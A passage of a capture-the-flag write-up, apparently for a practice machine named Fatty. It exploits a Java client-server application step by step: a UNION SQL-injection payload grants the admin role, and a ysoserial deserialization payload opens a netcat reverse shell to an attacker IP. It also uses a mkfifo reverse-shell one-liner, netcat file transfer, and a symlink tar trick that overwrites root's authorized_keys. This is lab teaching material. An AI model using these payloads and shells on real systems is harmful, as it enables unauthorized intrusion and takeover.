
We now have the server downloaded in the same directory, where we launched the client:
root@darkness:~# ls -lh
total 26M
-rw-r--r-- 1 root root 1.6K Jul 26 19:18 beans.xml
-rw-r--r-- 1 root root 2.2K Oct 30  2019 exit.png
-rw-r--r-- 1 root root  15M Jul 26 21:20 fatty-client.jar
-rw-r--r-- 1 root root 4.3K Oct 30  2019 fatty.p12
-rw-r--r-- 1 root root  11M Jul 26 21:22 fatty-server.jar
drwxr-xr-x 3 root root 4.0K Oct 30  2019 htb
-rw-r--r-- 1 root root  831 Oct 30  2019 log4j.properties
drwxr-xr-x 4 root root 4.0K Jul 26 19:13 META-INF
-rw-r--r-- 1 root root  299 Apr 26  2017 module-info.class
drwxr-xr-x 6 root root 4.0K Apr 26  2017 org
-rw-r--r-- 1 root root  41K Oct 30  2019 spring-beans-3.0.xsd
Decompiling the java server
Now that we have the fatty server downloaded, let us check out the source in JD-GUI.

Seems like we have a couple of server-specific classes. Remembering back to the dave.txt file, there should be a SQL-injection somewhere. FattyDbSession.class sounds very interesting, so let us start searching here.

The SQL-injection vulnerability is located in the checkLogin function. The inputted username is directly inputted in the select query. We also get the fields of the users table from the source-code. Especially the role field seems interesting, as it probably defines our privileges. Let us see, where this field is evaluated.
We can see which roles are available by checking the getRoleByName function in the Role.class file.
 public static Role getRoleByName(String name) {
    if (name.equalsIgnoreCase("admin"))
      return getAdminRole();
    if (name.equalsIgnoreCase("user"))
      return getUserRole();
    System.out.println(name);
    return getAnonymous();
  }
Seems like there are three roles: admin, user and anonymous.
Another function worth looking at is the constructor of the User object.

Upon creating the user, a secret salt (or in this case pepper as it is kept secret) is appended to the inputted user and password. This string is then hashed using SHA256. This is useful information, if we would have to write a password-cracker or wanted to create our own password. Let us this information to create the hash of the qtc user.
root@darkness:~# hash=$(echo -n "qtcclarabibiclarabibimakeseverythingsecure" | sha256sum)
root@darkness:~# echo ${hash^^} | cut -d ' ' -f1
5A67EA356B858A2318017F948BA505FD867AE151D6623EC32BE86E9C688BF046
Now that we have gathered enough information about the database-backend and the information formatting, let us exploit the SQL-injection to get administrative access.
Getting admin access by exploiting the SQL-injection
The SQL-query that is executed upon login looks as follows:
SELECT id,username,email,password,role FROM users WHERE username='INPUT'
We control the INPUT part of this query. We can use a UNION injection to change the output of the query, which allows us to change our current role to admin.
We have to supply id,username,email,password and the role we want to have.
In our case this would be: <NUMBER>,qtc,'chronos',password,'admin'.

The full SQLi payload looks like this:
'UNION ALL SELECT 2,'admin','chronos','password','admin' FROM users;#
We can add this code to the ClientGuiTest.class file.
Upon clicking the login button instead of doing this:
String username = ClientGuiTest.this.tfUsername.getText().trim();
String password = new String(ClientGuiTest.this.tfPassword.getPassword());
ClientGuiTest.this.user = new User();
ClientGuiTest.this.user.setUsername(username);
ClientGuiTest.this.user.setPassword(password);
We simply run the SQL-injection:
String sqli = "'UNION ALL SELECT 2,'admin','chronos','password','admin' FROM users;#";
ClientGuiTest.this.tfUsername.setText(sqli);
ClientGuiTest.this.tfPassword.setText("password");
ClientGuiTest.this.user = new User(sqli, "password", false);
As before, we compile the class, overwrite the jar file, sign and run the client.
We can verify that our SQL-injection was successful by using the Profile > whoami menu.


We now have the role admin and have full access to all menus. The only new functionality that is really interesting is Profile > ChangePassword.

Let us check out the source code of the client and the server for the ChangePassword functionality.
Enumeration of the ChangePassword functionality
The changePw action is handled in the Commands.class class on the server.
public static String changePW(ArrayList<String> args, User user) {
    [...]
    String response = "";
    String b64User = args.get(0);
    byte[] serializedUser = Base64.getDecoder().decode(b64User.getBytes());
    ByteArrayInputStream bIn = new ByteArrayInputStream(serializedUser);
    try {
      ObjectInputStream oIn = new ObjectInputStream(bIn);
      User user1 = (User)oIn.readObject();
    } catch (Exception e) {
      [...]
    }
    [...]
  }
The server reads in the serialized user and deserializes it. If we are able to control the data that is being deserialized, we can get remote code execution.
The changePw action is handled in the Invoker.class on the client.
public String changePW(String username, String newPassword) [..] {
    [...]
    User user = new User(username, newPassword);
    ByteArrayOutputStream bOut = new ByteArrayOutputStream();
    try {
      ObjectOutputStream oOut = new ObjectOutputStream(bOut);
      oOut.writeObject(user);
    } catch (IOException e) {
      e.printStackTrace();
      return "Failure while serializing user object";
    }
    byte[] serializedUser64 = Base64.getEncoder().encode(bOut.toByteArray());
    this.action = new ActionMessage(this.sessionID, "changePW");
    this.action.addArgument(new String(serializedUser64));
    sendAndRecv();
    if (this.response.hasError())
      return "Error: Your action caused an error on the application server!";
    return this.response.getContentAsString();
  }
The username and password is used as an argument. A new user-object is created and it is serialized. Then it is base64-encoded and transferred to the server. We control the password in this specific case and therefore can exploit the deserialization vulnerability. We just have to change the changePw function to simply pass the payload to server:
public String changePW(String username, String newPassword) throws [...] {
    this.action = new ActionMessage(this.sessionID, "changePW");
    this.action.addArgument(newPassword); //Insert deserialization payload here
    sendAndRecv();
    if (this.response.hasError())
      return "Error!";
    return this.response.getContentAsString();
  }
And change the GUI to actually call the method.
pwChangeButton.addActionListener(new ActionListener() {
          public void actionPerformed(ActionEvent e) {
            String username = "chronos";
            String password = ClientGuiTest.this.textField_2.getText();
            try {
              ClientGuiTest.this.invoker.changePW(username, password);
            } catch (Exception ex) {
              return;
            }
          }
        });
Now we again have to patch the client. You can find the fully patched client, as well as the modified source code and a script to quickly patch the client on my GitHub.
Exploiting the deserialization vulnerability
Now that we know that we have a deserialization vulnerability in the ChangePassword functionality, we simply have to create a java-deserialization-payload. For this we can use ysoserial. Let us assume that netcat is installed on the system. With this we can generate a payload using following command:
root@darkness:~# java -jar ysoserial.jar CommonsCollections5 'nc 10.10.14.8 443 -e /bin/sh'| base64 -w 0
<BASE-64 PAYLOAD>
Now we just have to enter the base64 payload into the password field and start our listener.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.174.
Ncat: Connection from 10.10.10.174:36287.
whoami
qtc
We get a response back and now have a shell as qtc. Let us upgrade the shell for easier usage:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 443 >/tmp/f &
root@darkness:~# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.174.
Ncat: Connection from 10.10.10.174:36793.
/bin/sh: can't access tty; job control turned off
2f265ce12800:/home/qtc$
Upgrading the shell shows the hostname 2f265ce12800. The strange hostname could mean that we are in a container. Let us further enumerate the machine and see if we can already read user.txt.
2f265ce12800:/home/qtc$ ls -alh
total 16
drwxr-sr-x    1 qtc      qtc         4.0K Oct 30  2019 .
drwxr-xr-x    1 root     root        4.0K Oct 30  2019 ..
drwx------    1 qtc      qtc         4.0K Oct 30  2019 .ssh
----------    1 qtc      qtc           33 Oct 30  2019 user.txt
2f265ce12800:/home/qtc$ chmod 400 user.txt
2f265ce12800:/home/qtc$ cat user.txt
7fab2***************************
The user.txt flag is not readable, however as we are the owner of the file, we can quickly change the permissions and read the file.
Privesc to root
Now that we have a shell as user, let us enumerate the system, to find a privilege escalation vector.
Enumeration as qtc
Let us upload pspy to the server and run it.
2f265ce12800:/tmp$ wget 10.10.14.8/pspy64
Connecting to 10.10.14.8 (10.10.14.8:80)
pspy64                14% |****                            |  446k  0:00:05 ETA
pspy64                71% |**********************          | 2137k  0:00:00 ETA
pspy64               100% |********************************| 3006k  0:00:00 ETA

2f265ce12800:/tmp$ chmod +x pspy64
2f265ce12800:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░
[...]
UID=0    PID=75     | crond -b
UID=0    PID=76     | sshd: [accepted]
UID=22   PID=77     | sshd: [net]
UID=1000 PID=78     | sshd: qtc
UID=1000 PID=79     | scp -f /opt/fatty/tar/logs.tar
[...]
Seems like the user qtc regularly copies the /opt/fatty/tar/logs.tar tar archive somewhere on the real host.
We can check out the /opt/fatty/tar directory.
2f265ce12800:/opt/fatty$ ls -lh
total 10592
-rw-r--r--    1 root     root       10.3M Oct 30  2019 fatty-server.jar
drwxr-xr-x    5 root     root        4.0K Oct 30  2019 files
drwxr-xr-x    1 qtc      qtc         4.0K Jan 29 12:10 logs
-rwxr-xr-x    1 root     root         406 Oct 30  2019 start.sh
drwxr-xr-x    1 qtc      qtc         4.0K Jul 26 21:00 tar

2f265ce12800:/opt/fatty/tar$ ls -alh
total 32
drwxr-xr-x    1 qtc      qtc         4.0K Jul 26 21:00 .
drwxr-xr-x    1 root     root        4.0K Oct 30  2019 ..
-rw-r--r--    1 qtc      qtc        21.0K Jul 27 09:00 logs.tar
Let us transfer the file to our machine using netcat.
2f265ce12800:/opt/fatty/tar$ cat logs.tar | nc 10.10.14.8 1234
root@darkness:~# nc -lvnp 1234 > logs.tar
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.174.
Ncat: Connection from 10.10.10.174:39273.
Let us check out the archive now.
root@darkness:~# tar xvf logs.tar
opt/fatty/logs/
opt/fatty/logs/error-log.txt
opt/fatty/logs/info-log.txt
The archive contains log files. Seems like the cronjob that copies the files via scp is a simple backup implementation between the container and the host.
Exploiting the backup process
We can assume that the archived data is copied somewhere and unpacked. We can exploit this by creating a symbolic link to a file we want to overwrite upon extraction. We can simply use /root/.ssh/authorized_keys to add our public key.
The exploitation process will happen like this:
1.) Overwriting backup location
Upon extraction the logs.tar file points to /root/.ssh/authorized_keys. logs.tar -> /root/.ssh/authorized_keys.
2.) Overwriting target file
Upon the second extraction the contents of the logs.tar file from the container is written to /root/.ssh/authorized_keys.
For this we have to first create the symbolic link, then pack the file in a tar archive and upload it to /opt/fatty/tar/logs.tar. We then have to wait for the archive to be uploaded. After the archive being uploaded, we overwrite the archive with our public-key.
root@darkness:~# ln -s /root/.ssh/authorized_keys logs.tar
root@darkness:~# ls -lh logs.tar
lrwxrwxrwx 1 root root 26 Jul 27 11:35 logs.tar -> /root/.ssh/authorized_keys
root@darkness:~# tar cf logs2.tar logs.tar
root@darkness:~# mv logs2.tar logs.tar
Now we have a logs.tar archive that contains a logs.tar file that points to /root/.ssh/authorized_keys.
root@darkness:~# ssh-keygen -f id_rsa -N ""
Generating public/private rsa key pair.
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:YsOI8jiY7io8x1EOniDxPFAFEFstoOEcqLfwhfZ8c18 root@darkness
The key's randomart image is:
+---[RSA 3072]----+
|**++.            |
|B+o .            |
|+B o             |
|+.Bo.+           |
|o=+** = S        |
|.=o+oooo.   E    |
|* o .. o . .     |
|o+ o      .      |
|=oo              |
+----[SHA256]-----+
We can now upload the file and look at our pspy output to see when it is being copied.
2f265ce12800:/opt/fatty/tar$ wget 10.10.14.8/logs.tar
Connecting to 10.10.14.8 (10.10.14.8:80)
logs.tar             100% |********************************| 10240  0:00:00 ETA
After the file is copied, we can overwrite the archive with our ssh-key.
2f265ce12800:/opt/fatty/tar$ echo 'ssh-rsa AAAAB[...]/Ubas=' > logs.tar
Now we have to wait again for the public-key to be transferred.
root@darkness:~# ssh -i id_rsa root@10.10.10.174
Linux fatty 4.9.0-11-amd64 #1 SMP Debian 4.9.189-3+deb9u1 (2019-09-20) x86_64
[...]
Last login: Wed Jan 29 12:31:22 2020
root@fatty:~#
After waiting a bit, we can ssh to the server as root.
root@fatty:~# ls -lh
total 24K
drwxr-xr-x 4 root root 4.0K Jul 27 11:51 client1
drwxr-xr-x 4 root root 4.0K Jul 27 11:51 client2
drwxr-xr-x 4 root root 4.0K Jul 27 11:51 client3
-rw-r--r-- 1 root root  616 Jul 27 11:51 log-puller.log
-rwxr-xr-x 1 root root 2.2K Oct 30  2019 log-puller.sh
-rw------- 1 root root   33 Oct 30  2019 root.txt
Now as we have a shell as root, we can read root.txt.
root@fatty:~# cat root.txt
ee982***************************